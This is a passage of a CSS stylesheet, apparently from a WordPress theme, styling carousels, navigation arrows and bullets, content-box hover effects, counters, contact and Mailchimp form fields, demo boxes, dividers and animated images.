    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

#particles-js canvas {
    opacity: 0;
}
#particles-js.is-in-view canvas {
    animation: 2s popup2 linear;
    transition-delay: 2s;
    transition: 0s;
    opacity: 1;
}
@keyframes popup2 {
    0% {
        opacity: 0;
    }
    20% {
        opacity: 0;
        transform: scale(0.5);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

/* Carousel Box
-------------------------------------------------------------- */
.deeper-carousel-box.carousel-fadein .flickity-viewport {
    overflow: visible;
}
.deeper-carousel-box.carousel-fadein .flickity-viewport .item-flickity {
    opacity: 0;
    transition: 0.3s;
}
.deeper-carousel-box.carousel-fadein .flickity-viewport .item-flickity.is-selected {
    opacity: 1;
}

/* Column */
.deeper-carousel-box.column-1 .item-flickity {
    width: 100%;
}
.deeper-carousel-box.column-2 .item-flickity {
    width: 50%;
}
.deeper-carousel-box.column-3 .item-flickity {
    width: 33.34%;
}
.deeper-carousel-box.column-4 .item-flickity {
    width: 25%;
}
.deeper-carousel-box.column-5 .item-flickity {
    width: 20%;
}

/* Gap */
.deeper-carousel-box.gap-2 {
    margin-right: -2px;
}
.deeper-carousel-box.gap-5 {
    margin-right: -5px;
}
.deeper-carousel-box.gap-10 {
    margin-right: -10px;
}
.deeper-carousel-box.gap-15 {
    margin-right: -15px;
}
.deeper-carousel-box.gap-20 {
    margin-right: -20px;
}
.deeper-carousel-box.gap-30 {
    margin-right: -30px;
}
.deeper-carousel-box.gap-40 {
    margin-right: -40px;
}
.deeper-carousel-box.gap-50 {
    margin-right: -50px;
}
.deeper-carousel-box.gap-60 {
    margin-right: -60px;
}
.deeper-carousel-box.gap-70 {
    margin-right: -70px;
}
.deeper-carousel-box.gap-80 {
    margin-right: -80px;
}
.deeper-carousel-box.gap-90 {
    margin-right: -90px;
}
.deeper-carousel-box.gap-100 {
    margin-right: -100px;
}

.deeper-carousel-box.gap-0 .item-flickity {
    margin-left: 0;
}
.deeper-carousel-box.gap-2 .item-flickity {
    padding-right: 2px;
}
.deeper-carousel-box.gap-5 .item-flickity {
    padding-right: 5px;
}
.deeper-carousel-box.gap-10 .item-flickity {
    padding-right: 10px;
}
.deeper-carousel-box.gap-15 .item-flickity {
    padding-right: 15px;
}
.deeper-carousel-box.gap-20 .item-flickity {
    padding-right: 20px;
}
.deeper-carousel-box.gap-30 .item-flickity {
    padding-right: 30px;
}
.deeper-carousel-box.gap-40 .item-flickity {
    padding-right: 40px;
}
.deeper-carousel-box.gap-50 .item-flickity {
    padding-right: 50px;
}
.deeper-carousel-box.gap-60 .item-flickity {
    padding-right: 60px;
}
.deeper-carousel-box.gap-70 .item-flickity {
    padding-right: 70px;
}
.deeper-carousel-box.gap-80 .item-flickity {
    padding-right: 80px;
}
.deeper-carousel-box.gap-90 .item-flickity {
    padding-right: 90px;
}
.deeper-carousel-box.gap-100 .item-flickity {
    padding-right: 100px;
}

.deeper-carousel-box.full-screen .flickity-viewport {
    overflow: visible;
}

.deeper-carousel-box .item-flickity .wpb_single_image .vc_figure,
.deeper-carousel-box .item-flickity .wpb_single_image .vc_single_image-wrapper,
.deeper-carousel-box .item-flickity .wpb_single_image img {
    width: 100%;
}

@media (max-width: 1024px) {
    .deeper-carousel-box.column2-1 .item-flickity {
        width: 100%;
    }
    .deeper-carousel-box.column2-2 .item-flickity {
        width: 50%;
    }
    .deeper-carousel-box.column2-3 .item-flickity {
        width: 33.34%;
    }
    .deeper-carousel-box.column2-4 .item-flickity {
        width: 25%;
    }
    .deeper-carousel-box.column2-5 .item-flickity {
        width: 20%;
    }
    .deeper-carousel-box.full-screen-xl .flickity-viewport {
        overflow: visible;
    }
}

@media (max-width: 991px) {
    .deeper-carousel-box.column3-1 .item-flickity {
        width: 100%;
    }
    .deeper-carousel-box.column3-2 .item-flickity {
        width: 50%;
    }
    .deeper-carousel-box.column3-3 .item-flickity {
        width: 33.34%;
    }
    .deeper-carousel-box.column3-4 .item-flickity {
        width: 25%;
    }
    .deeper-carousel-box.column3-5 .item-flickity {
        width: 20%;
    }
    .deeper-carousel-box.full-screen-lg .flickity-viewport {
        overflow: visible;
    }
}

@media (max-width: 767px) {
    .deeper-carousel-box.column4-1 .item-flickity {
        width: 100%;
    }
    .deeper-carousel-box.column4-2 .item-flickity {
        width: 50%;
    }
    .deeper-carousel-box.column4-3 .item-flickity {
        width: 33.34%;
    }
    .deeper-carousel-box.column4-4 .item-flickity {
        width: 25%;
    }
    .deeper-carousel-box.column4-5 .item-flickity {
        width: 20%;
    }
    .deeper-carousel-box.full-screen-md .flickity-viewport {
        overflow: visible;
    }
}

/* Flickity Controls */

/* Bullet */
.flickity-page-dots {
    bottom: 0;
    height: 10px;
    line-height: 10px;
    padding-top: 10px;
}

.deeper-carousel-box .flickity-page-dots .dot {
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background-color: #343783;
    margin: 0 6px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.deeper-carousel-box .flickity-page-dots .dot.is-selected {
    background-color: #4a44f2;
    box-shadow: 0 0 0 4px rgba(74, 68, 242, 0.3);
}
.deeper-carousel-box.bullets-white .flickity-page-dots .dot {
    background-color: rgba(255, 255, 255, 0.3);
}
.deeper-carousel-box.bullets-white .flickity-page-dots .dot.is-selected {
    background-color: #fff;
    box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.3);
}
.deeper-carousel-box .flickity-page-dots {
    bottom: 0;
}
.deeper-carousel-box.bullet-style-2 .flickity-page-dots .dot {
    position: relative;
    width: 90px;
    height: 4px;
    background-color: #2f1247;
    box-shadow: none;
    border-radius: 0;
    opacity: 1;
    margin: 0;
}
.deeper-carousel-box.bullet-style-2 .flickity-page-dots .dot:first-child {
    border-radius: 5px 0 0 5px;
}
.deeper-carousel-box.bullet-style-2 .flickity-page-dots .dot:last-child {
    border-radius: 0 5px 5px 0;
}
.deeper-carousel-box.bullet-style-2 .flickity-page-dots .dot:after {
    position: absolute;
    top: 0;
    left: 0;
    content: "";
    width: 100%;
    height: 100%;
    border-radius: 5px;
    transition: 0.5s;
    background-color: transparent;
}
.deeper-carousel-box.bullet-style-2 .flickity-page-dots .dot.is-selected:after {
    background-color: #ff4265;
}

.flickity-prev-next-button .flickity-button-icon {
    width: 40%;
    height: 40%;
    fill: #fff;
    transition: all ease 0.3s;
}

.flickity-prev-next-button.next .flickity-button-icon {
    left: 30%;
    top: 30%;
}

.flickity-prev-next-button.previous .flickity-button-icon {
    left: 30%;
    top: 30%;
}

.flickity-button {
    position: absolute;
    top: 50%;
    padding: 0;
    margin: 0;
    background-color: #4a44f2;
    border-radius: 25px;
    transform: translateY(-50%);
    z-index: 9999;
}

.deeper-carousel-box.arrow-text svg {
    display: none;
}
.deeper-carousel-box.arrow-text .flickity-button {
    width: 100px !important;
    height: 40px !important;
    background: transparent !important;
    color: #fff;
    border-radius: unset;
    box-shadow: unset !important;
}
.deeper-carousel-box.arrow-text .flickity-button:before {
    display: none !important;
}
.deeper-carousel-box.arrow-text .flickity-button:hover {
    background-color: transparent !important;
}
.deeper-carousel-box.arrow-text .flickity-button.flickity-prev-next-button:after {
    position: absolute;
    top: 0;
    left: 0;
    content: "Prev";
    font-family: "Raleway";
    font-size: 36px;
    line-height: 1;
    font-weight: 800;
    color: #fff;
    text-align: center;
}
.deeper-carousel-box.arrow-text .flickity-button.flickity-prev-next-button.next:after {
    content: "Next";
}

.deeper-carousel-box.arrow-text .flickity-button.flickity-prev-next-button.previous {
    transform: rotate(-90deg) translateY(-45px);
}

.deeper-carousel-box.arrow-text .flickity-button.flickity-prev-next-button.next {
    transform: rotate(90deg) translateY(-45px);
}

/* Arrow Size */
.has-arrows.arrows-small .flickity-button {
    width: 40px;
    height: 40px;
}
.has-arrows.arrows-small.arrow-top .flickity-prev-next-button.previous {
    right: 62px;
}

.has-arrows.arrows-medium .flickity-button {
    width: 50px;
    height: 50px;
}

.has-arrows.arrows-big .flickity-button {
    width: 60px;
    height: 60px;
}

.has-arrows.arrows-big.arrow-top .flickity-prev-next-button.previous {
    right: 82px;
}

.flickity-prev-next-button.previous {
    left: -25px;
}

.flickity-prev-next-button.next {
    right: -25px;
}

.flickity-button:hover {
    background-color: #39374d;
}

.flickity-button:hover .flickity-button-icon {
    fill: #fff;
}

.flickity-button:focus {
    box-shadow: none;
}

.flickity-button:disabled {
    opacity: 1;
    background-color: #fff;
    box-shadow: 0px 10px 40px 0px rgba(110, 123, 131, 0.2);
}

.flickity-button:disabled .flickity-button-icon {
    fill: #39374d;
}

/* Arrow top */

.arrow-top .flickity-button {
    top: 0;
    transform: translateY(-100%);
    margin-top: 0;
}

.arrow-top .flickity-prev-next-button.next {
    right: 0;
    top: 0px;
}

.arrow-top .flickity-prev-next-button.previous {
    left: auto;
    right: 72px;
    top: 0px;
}

/* Arrow Top Offset */
.arrow-top.arrow-offset-10 .flickity-button {
    margin-top: -10px;
}
.arrow-top.arrow-offset-20 .flickity-button {
    margin-top: -20px;
}
.arrow-top.arrow-offset-30 .flickity-button {
    margin-top: -30px;
}
.arrow-top.arrow-offset-40 .flickity-button {
    margin-top: -40px;
}
.arrow-top.arrow-offset-50 .flickity-button {
    margin-top: -50px;
}
.arrow-top.arrow-offset-60 .flickity-button {
    margin-top: -60px;
}
.arrow-top.arrow-offset-70 .flickity-button {
    margin-top: -70px;
}
.arrow-top.arrow-offset-80 .flickity-button {
    margin-top: -80px;
}
.arrow-top.arrow-offset-90 .flickity-button {
    margin-top: -90px;
}
.arrow-top.arrow-offset-100 .flickity-button {
    margin-top: -100px;
}

/* Bullet Position */
.has-bullets.bullet-left .flickity-page-dots {
    text-align: left;
}
.has-bullets.bullet-center .flickity-page-dots {
    text-align: center;
    max-width: 100%;
}
.has-bullets.bullet-center.gap-10 .flickity-page-dots {
    text-align: center;
    max-width: calc(100% - 10px);
}
.has-bullets.bullet-center.gap-20 .flickity-page-dots {
    text-align: center;
    max-width: calc(100% - 20px);
}
.has-bullets.bullet-center.gap-30 .flickity-page-dots {
    text-align: center;
    max-width: calc(100% - 30px);
}
.has-bullets.bullet-center.gap-40 .flickity-page-dots {
    text-align: center;
    max-width: calc(100% - 40px);
}
.has-bullets.bullet-center.gap-50 .flickity-page-dots {
    text-align: center;
    max-width: calc(100% - 50px);
}
.has-bullets.bullet-center.gap-60 .flickity-page-dots {
    text-align: center;
    max-width: calc(100% - 60px);
}
.has-bullets.bullet-center.gap-70 .flickity-page-dots {
    text-align: center;
    max-width: calc(100% - 70px);
}
.has-bullets.bullet-center.gap-80 .flickity-page-dots {
    text-align: center;
    max-width: calc(100% - 80px);
}
.has-bullets.bullet-center.gap-90 .flickity-page-dots {
    text-align: center;
    max-width: calc(100% - 90px);
}
.has-bullets.bullet-center.gap-100 .flickity-page-dots {
    text-align: center;
    max-width: calc(100% - 100px);
}
.has-bullets.bullet-right .flickity-page-dots {
    text-align: right;
}

/* Bullet Offset */
.deeper-carousel-box.has-bullets {
    margin-bottom: 10px;
}
.deeper-carousel-box.has-bullets.bullet-offset-10 {
    padding-bottom: 10px;
}
.deeper-carousel-box.has-bullets.bullet-offset-20 {
    padding-bottom: 20px;
}
.deeper-carousel-box.has-bullets.bullet-offset-30 {
    padding-bottom: 30px;
}
.deeper-carousel-box.has-bullets.bullet-offset-40 {
    padding-bottom: 40px;
}
.deeper-carousel-box.has-bullets.bullet-offset-50 {
    padding-bottom: 50px;
}
.deeper-carousel-box.has-bullets.bullet-offset-60 {
    padding-bottom: 60px;
}
.deeper-carousel-box.has-bullets.bullet-offset-70 {
    padding-bottom: 70px;
}
.deeper-carousel-box.has-bullets.bullet-offset-80 {
    padding-bottom: 80px;
}
.deeper-carousel-box.has-bullets.bullet-offset-90 {
    padding-bottom: 90px;
}
.deeper-carousel-box.has-bullets.bullet-offset-100 {
    padding-bottom: 100px;
}

.deeper-carousel-box.evenodd .item-flickity {
    transition: 0.3s;
    opacity: 0.3;
}
.deeper-carousel-box.evenodd .item-flickity:nth-child(even) {
    margin-top: 30px;
}
.deeper-carousel-box.evenodd .item-flickity.is-selected {
    opacity: 1;
}

/* App Carousel */
.carousel-outer {
    position: relative;
    width: 345px;
    height: 700px;
    margin: 0 auto;
    z-index: 0;
    padding: 20px;
}
.carousel-outer .deeper-carousel-box {
    z-index: 1;
}
.carousel-outer .deeper-carousel-box .flickity-viewport {
    overflow: visible;
}
.carousel-outer .flickity-phone .phone-top,
.carousel-outer .flickity-phone .phone-bottom {
    position: absolute;
    width: 345px;
    z-index: 10;
    left: 0;
}
.carousel-outer .flickity-phone .phone-top {
    top: 0;
}
.carousel-outer .flickity-phone .phone-bottom {
    bottom: 3px;
}

.carousel-outer .flickity-phone .phone-left,
.carousel-outer .flickity-phone .phone-right {
    position: absolute;
    height: 660px;
    z-index: 9;
    top: 0;
    overflow: hidden;
}
.carousel-outer .flickity-phone .phone-left {
    left: 0;
}
.carousel-outer .flickity-phone .phone-right {
    right: 0;
}
.carousel-outer .item-flickity > div {
    box-shadow: 0 33px 77px 0 rgba(227, 249, 240, 0.7);
    border-radius: 25px;
    overflow: hidden;
    transform: scale(0.9);
    transition: 0.5s;
}
.carousel-outer .item-flickity {
    opacity: 0;
    transition: 0.3s;
}
.carousel-outer .item-flickity.selected {
    opacity: 1;
}
.carousel-outer .item-flickity.center > div {
    transform: scale(1);
}

@media (max-width: 767px) {
    .deeper-carousel-box.has-bullets.bullet-offset-70 {
        padding-bottom: 20px !important;
    }
    .deeper-carousel-box.bullet-style-2 .flickity-page-dots .dot {
        width: 30px;
    }
}

/* Content Box
-------------------------------------------------------------- */

.deeper-content-box,
.deeper-content-box .inner {
    transition: 0.5s;
}

.deeper-content-box .inner {
    width: 100%;
    transition: 0.5s;
    position: relative;
}

.deeper-content-box.overflow-visible .inner {
    overflow: visible !important;
}

/* Hover Effect 1 */
.group-content-box.hover-effect-1 .vc_column_container .deeper-content-box .inner:after {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 0;
    background-color: #4a44f2;
    transition: 1s;
    content: "";
    z-index: 0;
}
.group-content-box.hover-effect-1 .vc_column_container .deeper-content-box .inner {
    background-color: #fff;
}
.group-content-box.hover-effect-1 .vc_column_container .deeper-content-box .inner > * {
    z-index: 1;
}
.group-content-box.hover-effect-1 .vc_column_container:first-child .deeper-content-box .inner:after,
.group-content-box.hover-effect-1:hover .vc_column_container .deeper-content-box:hover .inner:after {
    height: 100%;
}
.group-content-box.hover-effect-1:hover .vc_column_container .deeper-content-box .inner:after {
    height: 0;
}

.group-content-box.hover-effect-1 .vc_column_container:first-child .deeper-content-box .inner .deeper-icon-box .heading,
.group-content-box.hover-effect-1 .vc_column_container:first-child .deeper-content-box .inner .deeper-icon-box .desc,
.group-content-box.hover-effect-1:hover .vc_column_container .deeper-content-box:hover .inner .deeper-icon-box .heading,
.group-content-box.hover-effect-1:hover .vc_column_container .deeper-content-box:hover .inner .deeper-icon-box .desc {
    color: #fff !important;
}

.group-content-box.hover-effect-1 .vc_column_container:first-child .deeper-content-box .inner .deeper-icon-box .svg-wrap path,
.group-content-box.hover-effect-1:hover .vc_column_container:first-child .deeper-content-box:hover .inner .deeper-icon-box .svg-wrap path,
.group-content-box.hover-effect-1:hover .vc_column_container .deeper-content-box:hover .inner .deeper-icon-box .svg-wrap path {
    stroke: #fff;
}

.group-content-box.hover-effect-1:hover .vc_column_container:first-child .deeper-content-box .inner .deeper-icon-box .svg-wrap path,
.group-content-box.hover-effect-1 .vc_column_container .deeper-content-box .inner .deeper-icon-box .svg-wrap path {
    stroke: #4a44f2;
}

.group-content-box.hover-effect-1:hover .vc_column_container .deeper-content-box .inner .deeper-icon-box .heading {
    color: #393e46 !important;
}
.group-content-box.hover-effect-1:hover .vc_column_container .deeper-content-box .inner .deeper-icon-box .desc {
    color: #6a727f !important;
}

/* Hover Effect 2 */
.group-content-box.hover-effect-2 .deeper-content-box .inner:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-image: url("assets/img/bg-contentbox.jpg");
    background-size: cover;
    content: "";
    z-index: 0;
    transition: 0.5s;
}
.group-content-box.hover-effect-2 .deeper-content-box .inner > * {
    z-index: 1;
}

.group-content-box.hover-effect-2 .vc_column_container:nth-child(2) .deeper-content-box .inner:after,
.group-content-box.hover-effect-2:hover .vc_column_container .deeper-content-box:hover .inner:after {
    opacity: 1;
    transform: scale(1);
}
.group-content-box.hover-effect-2:hover .vc_column_container .deeper-content-box .inner:after,
.group-content-box.hover-effect-2 .vc_column_container .deeper-content-box .inner:after {
    opacity: 0;
    transform: scale(0.8);
}

@media (max-width: 767px) {
    .deeper-content-box.smobi-padding-0 .inner {
        padding: 0 !important;
    }
}

/* Counter
-------------------------------------------------------------- */
.deeper-counter .counter-wrap {
    font-size: 60px;
    margin-bottom: 0;
}
.deeper-counter .number {
    text-transform: capitalize;
    -moz-font-feature-settings: "lnum";
    -webkit-font-feature-settings: "lnum";
    font-feature-settings: "lnum";
    font-variant-numeric: lining-nums;
}
.deeper-counter .counter-wrap .prefix,
.deeper-counter .counter-wrap .suffix,
.deeper-counter .counter-wrap .number {
    display: inline-block;
}
.deeper-counter .heading {
    font-size: 18px;
    margin-bottom: 0;
}

.deeper-counter.counter-autofit .counter-wrap {
    font-size: 13vw !important;
    line-height: 0.8 !important;
}

.deeper-counter.style-2 .wrap-inner {
    display: flex;
    align-items: center;
}
.deeper-counter.style-2 .counter-wrap {
    display: flex;
    margin-right: 30px;
}

@media (max-width: 1024px) {
    .deeper-counter.counter-custom-2 .counter-wrap {
        background-size: 120% !important;
    }
}

@media (max-width: 991px) {
    .deeper-counter .desc > span {
        display: inline-block;
        max-width: 400px;
    }
    .deeper-counter.counter-custom-2 .counter-wrap {
        background-size: 300px !important;
        font-size: 150px !important;
        line-height: 150px !important;
    }
}

@media (max-width: 767px) {
    .deeper-counter.counter-custom-1 .wrap-inner {
        display: block;
        text-align: center;
    }
    .deeper-counter.counter-custom-1 .counter-wrap {
        display: block;
        margin: 0 0 30px;
    }
    .deeper-counter.counter-custom-2 .counter-wrap {
        text-align: left;
        width: fit-content;
    }
}

/* Contact Form
-------------------------------------------------------------- */
/* Input */
.deeper-cf7 p {
    margin-bottom: 0;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="password"],
.wpcf7 input[type="datetime"],
.wpcf7 input[type="datetime-local"],
.wpcf7 input[type="date"],
.wpcf7 input[type="month"],
.wpcf7 input[type="time"],
.wpcf7 input[type="week"],
.wpcf7 input[type="number"],
.wpcf7 input[type="email"],
.wpcf7 input[type="url"],
.wpcf7 input[type="search"],
.wpcf7 input[type="tel"],
.wpcf7 input[type="color"],
.wpcf7 textarea {
    width: 100%;
    background-color: transparent;
}

.wpcf7 textarea {
    height: 100px;
}
.deeper-cf7.input-white .wpcf7 input[type="text"],
.deeper-cf7.input-white .wpcf7 input[type="password"],
.deeper-cf7.input-white .wpcf7 input[type="datetime"],
.deeper-cf7.input-white .wpcf7 input[type="datetime-local"],
.deeper-cf7.input-white .wpcf7 input[type="date"],
.deeper-cf7.input-white .wpcf7 input[type="month"],
.deeper-cf7.input-white .wpcf7 input[type="time"],
.deeper-cf7.input-white .wpcf7 input[type="week"],
.deeper-cf7.input-white .wpcf7 input[type="number"],
.deeper-cf7.input-white .wpcf7 input[type="email"],
.deeper-cf7.input-white .wpcf7 input[type="url"],
.deeper-cf7.input-white .wpcf7 input[type="search"],
.deeper-cf7.input-white .wpcf7 input[type="tel"],
.deeper-cf7.input-white .wpcf7 input[type="color"],
.deeper-cf7.input-white .wpcf7 textarea {
    border-color: rgba(255, 255, 255, 0.3);
}

.deeper-cf7.input-white .wpcf7 input[type="text"]:focus,
.deeper-cf7.input-white .wpcf7 input[type="password"]:focus,
.deeper-cf7.input-white .wpcf7 input[type="datetime"]:focus,
.deeper-cf7.input-white .wpcf7 input[type="datetime-local"]:focus,
.deeper-cf7.input-white .wpcf7 input[type="date"]:focus,
.deeper-cf7.input-white .wpcf7 input[type="month"]:focus,
.deeper-cf7.input-white .wpcf7 input[type="time"]:focus,
.deeper-cf7.input-white .wpcf7 input[type="week"]:focus,
.deeper-cf7.input-white .wpcf7 input[type="number"]:focus,
.deeper-cf7.input-white .wpcf7 input[type="email"]:focus,
.deeper-cf7.input-white .wpcf7 input[type="url"]:focus,
.deeper-cf7.input-white .wpcf7 input[type="search"]:focus,
.deeper-cf7.input-white .wpcf7 input[type="tel"]:focus,
.deeper-cf7.input-white .wpcf7 input[type="color"]:focus,
.deeper-cf7.input-white .wpcf7 textarea:focus {
    border-color: #fff;
}

.wpcf7 .input-wrap .wpcf7-form-control-wrap {
    float: left;
    width: calc((100% - 30px) / 2);
    display: block;
}

.wpcf7 .input-wrap .wpcf7-form-control-wrap:first-child {
    margin-right: 30px;
}

.wpcf7 .email-wrap p {
    display: flex;
    gap: 10px;
}
.wpcf7 .email-wrap input {
    margin-bottom: 0;
}
.wpcf7 .email-wrap .your-email {
    margin-right: 30px;
}
.wpcf7 .email-wrap .wpcf7-submit {
    height: auto;
}

/* Submit */
.wpcf7-form .wpcf7-submit {
    width: auto;
}

.deeper-cf7.btn-full-width .wpcf7 .wpcf7-submit {
    width: 100%;
}
.deeper-cf7.btn-left {
    text-align: left;
}

.deeper-cf7.btn-accent .wpcf7 .wpcf7-submit {
    background-color: #4a44f2 !important;
}
.deeper-cf7.btn-light .wpcf7 .wpcf7-submit {
    background-color: #d5d6d8 !important;
    color: #6a727f;
}
.deeper-cf7.btn-blue-light .wpcf7 .wpcf7-submit {
    background-color: #2d63d1 !important;
}
.deeper-cf7.btn-cyan .wpcf7 .wpcf7-submit {
    background-color: #00e4fa !important;
    color: #1d1741;
}
.deeper-cf7.btn-green .wpcf7 .wpcf7-submit {
    background-color: #44f2a1 !important;
}
.deeper-cf7.btn-red .wpcf7 .wpcf7-submit {
    background-color: #df3411 !important;
}
.deeper-cf7.btn-gradient-orange .wpcf7 .wpcf7-submit {
    background-image: linear-gradient(to left, #f474a2, #ffad3a);
}

.deeper-cf7.btn-gradient-orange2 .wpcf7 .wpcf7-submit {
    background-image: linear-gradient(to left, #f68826, #f66767);
}
.deeper-cf7.btn-gradient-red .wpcf7 .wpcf7-submit {
    background-image: linear-gradient(to left, #ff4b2b, #ff416c);
}
.deeper-cf7.btn-gradient-blue .wpcf7 .wpcf7-submit {
    background-image: linear-gradient(to left, #7d4ae4, #5376e7);
}

.wpcf7 input {
    position: relative;
}

/* Alert */
.wpcf7-not-valid-tip {
    font-size: 14px;
}

.wpcf7 input.wpcf7-not-valid + span {
    margin-bottom: 8px;
}

/* Style with form ID */
.deeper-cf7.form-1347 .wpcf7 input[type="email"],
.deeper-cf7.form-434 .wpcf7 input[type="email"] {
    padding: 20px 30px;
}
.deeper-cf7.form-1347.input-white .wpcf7 input[type="email"],
.deeper-cf7.form-434.input-white .wpcf7 input[type="email"] {
    border-color: #fff;
}

@media (max-width: 575px) {
    .wpcf7 .email-wrap p {
        display: block;
    }
    .wpcf7 .email-wrap p .wpcf7-email {
        margin: 0 0 30px;
        display: inline-block;
    }
    .wpcf7 .email-wrap .wpcf7-submit {
        height: auto;
    }
}

/* Subcribe Mailchimp Form 
-------------------------------------------------------------- */
.align-center .mc4wp-form {
    margin: 0 auto;
}

.mc4wp-form {
    position: relative;
}
.mc4wp-form .mc4wp-form-fields {
    display: flex;
}
.mc4wp-form .email {
    background-color: #fff;
    border-color: #fff;
    margin: 0 30px 0 0;
    display: inline-block;
    flex-grow: 1;
}
.mc4wp-form .submit {
    background-color: #fff;
    color: #282f3a;
    font-size: 18px;
    font-weight: 600;
    white-space: nowrap;
    display: inline-block;
}

/* Extra Class */
.deeper-subscribe.btn-accent .mc4wp-form .submit {
    background-color: #4a44f2;
}
.deeper-subscribe.hide-desc .mc4wp-form .desc {
    display: none;
}
.deeper-subscribe.input-dark .mc4wp-form .email {
    background-color: #e9eff7;
    border-color: transparent;
    box-shadow: none;
}
.deeper-subscribe.input-light .mc4wp-form .email {
    box-shadow: none;
    background-color: rgba(255, 255, 255, 0.3);
    color: #fff;
    border-color: transparent;
}
.deeper-subscribe.input-transparent .mc4wp-form .email {
    background-color: transparent;
    border-color: #fff;
    color: #fff;
}

@media screen and (max-width: 767px) {
    .mc4wp-form .mc4wp-form-fields {
        display: block;
    }
    .mc4wp-form .mc4wp-form-fields input {
        width: 100%;
        margin-bottom: 30px;
        display: block;
    }
    .mc4wp-form .mc4wp-form-fields .submit {
        display: block;
    }
}

/* Demo Box
-------------------------------------------------------------- */
.deeper-demo-box .demo-image {
    position: relative;
    display: inline-block;
    width: 100%;
    overflow: hidden;
    border-radius: 10px;
    box-shadow: 0 30px 70px 0 rgba(158, 178, 183, 0.7);
}
.deeper-demo-box.no-image .demo-image {
    background-color: #514afe;
}

.deeper-demo-box .demo-image img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    transition: 2s ease-in-out;
}

.deeper-demo-box .demo-image:hover img {
    transform: translateY(calc(-100% + 600px));
}

.deeper-demo-box .demo-image .text {
    position: absolute;
    display: inline-block;
    text-align: center;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    color: #fff;
    font-family: "Raleway";
    font-size: 20px;
    line-height: 26px;
    font-weight: 700;
    max-width: 150px;
}

.deeper-demo-box .demo-text {
    font-size: 20px;
    text-align: center;
    margin: 40px 0 0;
    font-weight: 700;
}

.deeper-demo-box .demo-text:hover a {
    color: #4a44f2;
}

@media screen and (max-width: 1024px) {
    .deeper-demo-box .demo-image {
        height: 300px !important;
    }
    .deeper-demo-box .demo-image:hover img {
        transform: translateY(calc(-100% + 300px));
    }
}

@media screen and (max-width: 991px) {
    .deeper-demo-box .demo-text {
        margin: 20px 0 0;
    }
}

/* Divider
-------------------------------------------------------------- */

.deeper-divider {
    display: block;
    width: 100%;
    height: 0;
    background: none;
    margin: 0 auto;
}

.deeper-divider.divider-right {
    margin: 0;
    float: right;
}

.deeper-divider.divider-left {
    margin: 0;
    float: left;
}

.deeper-divider .divider-icon {
    display: inline-block;
    position: relative;
}

.deeper-divider .divider-icon-before {
    display: block;
    position: absolute;
    top: 50%;
    border-bottom: solid 1px #ebebeb;
    right: 100%;
    width: 9999px;
    margin-top: -0.5px;
}

.deeper-divider .divider-icon-after {
    display: block;
    position: absolute;
    top: 50%;
    border-bottom: solid 1px #ebebeb;
    left: 100%;
    width: 9999px;
    margin-top: -0.5px;
}

.deeper-divider.divider-solid {
    border-top: 1px solid #ebebeb;
}

.deeper-divider.divider-dashed {
    border-top: 1px dashed #ebebeb;
}

.deeper-divider.divider-dotted {
    border-top: 1px dotted #ebebeb;
}

.deeper-divider.divider-double,
.deeper-divider.has-icon .divider-double {
    height: 1px;
    padding-top: 1px;
    padding-bottom: 1px;
    border-top: 1px solid #ebebeb;
    border-bottom: 1px solid #ebebeb;
}

.deeper-divider.has-icon {
    display: block;
    height: auto;
    margin: 0 auto;
    text-align: center;
    border: none;
    overflow: hidden;
}

.deeper-divider.has-icon .icon-wrap {
    display: inline-block;
    padding: 0 12px;
    font-size: 16px;
}

.deeper-divider.has-icon .icon-wrap > span {
    display: inline-block;
}

.deeper-divider.has-icon .icon-wrap > span.accent {
    color: #4a44f2;
}

.deeper-divider.has-icon .divider-dotted {
    border-style: dotted;
}

.deeper-divider.has-icon .divider-dashed {
    border-style: dashed;
}

.divider-icon-before.accent,
.divider-icon-after.accent,
.deeper-divider.has-icon .divider-double.accent {
    border-color: #4a44f2;
}

/* Fancy Image
-------------------------------------------------------------- */

.deeper-fancy-image,
.deeper-fancy-img {
    position: relative;
}

.deeper-fancy-image .url-wrap,
.deeper-fancy-img .url-wrap {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    transition: all ease 1.3s;
}

.deeper-fancy-image.simple .url-wrap {
    opacity: 1;
    margin: 0;
}

.deeper-fancy-image.animated .url-wrap,
.deeper-fancy-image.is-in-view .url-wrap {
    opacity: 1;
    margin-left: 0;
}

@media screen and (max-width: 991px) {
    .deeper-fancy-image.stretch-on-mobile img {
        width: 100%;
        height: auto;
    }
}

.deeper-fancy-img-holder,
.deeper-fancy-img-bg {
    -webkit-transition: opacity 1s 0s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    transition: opacity 1s 0s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    transition: opacity 1s 0s cubic-bezier(0.23, 1, 0.32, 1), transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    transition: opacity 1s 0s cubic-bezier(0.23, 1, 0.32, 1), transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 0;
}

.deeper-fancy-img-bg {
    display: inline-block;
    position: absolute;
    top: 20px;
    left: 20px;
    right: 20px;
    bottom: 20px;
    z-index: 0;
    background-color: #4582ff;
}

.deeper-fancy-img-holder {
    opacity: 0;
}

.deeper-fancy-img-holder img {
    width: 100%;
}

.deeper-fancy-img-holder,
.deeper-fancy-img {
    position: relative;
}

.deeper-fancy-img.is-in-view .deeper-fancy-img-bg,
.deeper-fancy-img.is-in-view .deeper-fancy-img-holder {
    opacity: 1;
}

.deeper-fancy-img.is-in-view .deeper-video-icon {
    opacity: 1;
    margin-left: 0;
}

.deeper-fancy-img.is-in-view.bg-top .deeper-fancy-img-bg {
    -webkit-transform: translate(-20px, -20px);
    transform: translate(-20px, -20px);
